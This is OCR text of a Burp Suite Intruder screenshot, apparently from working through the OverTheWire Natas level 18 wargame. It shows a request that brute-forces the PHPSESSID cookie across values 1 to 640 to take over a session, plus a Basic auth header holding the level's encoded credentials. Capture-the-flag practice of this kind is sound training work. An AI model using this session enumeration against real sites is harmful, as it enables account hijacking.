 1 2 3 4 1.10 GHz powersave (genmon)XXX 19:24 157.71 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
13 × +
Sniper attack Start attack
Target http://natas18.natas.labs.overthewire.org Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: natas18.natas.labs.overthewire.org
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxODo2T0cxUGJLZFZqeUJscHhnRDRERGJSRzZaTGxDR2dDSg==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas18.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas18.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=§94§
15 Connection: keep-alive
16
17 username=&password=
Search 1 highlight 1 payload position Length: 789
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 640
Request count: 640
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 640
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
Up
Down
§ Payloads
Resource pool
Settings
Event log (22) All issues Memory: 209.8MB